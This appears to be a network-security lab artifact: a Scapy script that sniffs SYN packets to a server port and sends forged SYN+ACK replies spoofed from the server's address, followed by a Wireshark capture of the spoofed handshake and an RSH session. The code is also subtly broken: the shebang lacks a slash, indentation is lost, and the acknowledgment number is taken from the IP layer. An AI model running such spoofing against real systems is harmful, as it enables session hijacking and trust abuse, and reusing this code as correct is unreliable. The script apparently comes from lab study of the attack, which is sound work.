 #!usr/bin/python3
from scapy.all import *
import sys
X_ip = "10.9.0.5"
X_port = 1023
srv_ip = "10.9.0.6"
srv_port = 9090
def spoof_pkt(pkt):
sequence = 378933595
old_ip = pkt[IP]
old_tcp = pkt[TCP]
if old_tcp.flags =="S":
print("Sending spoofed SYN+ACK Packet...")
IPLayer = IP(src=srv_ip, dst=X_ip)
TCPLayer = TCP(sport=srv_port, dport=X_port, flags = "SA", seq = sequence, ack = old_ip.seq + 1)
pkt = IPLayer/TCPLayer
send(pkt,verbose=0)
pkt = sniff(filter="tcp and dst host 10.9.0.6 and dst port 9090", prn=spoof_pkt)
RSH 86 Session Establishment
TCP 86 [TCP Retransmission] 1023 → 514 [ACK] Seq=778933537 Ack=10175…
TCP 56 514 → 1023 [ACK] Seq=101759600 Ack=778933567 Win=64210 Len=0
TCP 56 [TCP Dup ACK 22#1] 514 → 1023 [ACK] Seq=101759600 Ack=7789335…
TCP 76 1023 → 9090 [SYN] Seq=3740775261 Win=64240 Len=0 MSS=1460 SAC…
TCP 76 [TCP Out-Of-Order] 1023 → 9090 [SYN] Seq=3740775261 Win=64240…
TCP 56 9090 → 1023 [SYN, ACK] Seq=378933595 Ack=3740775262 Win=8192 …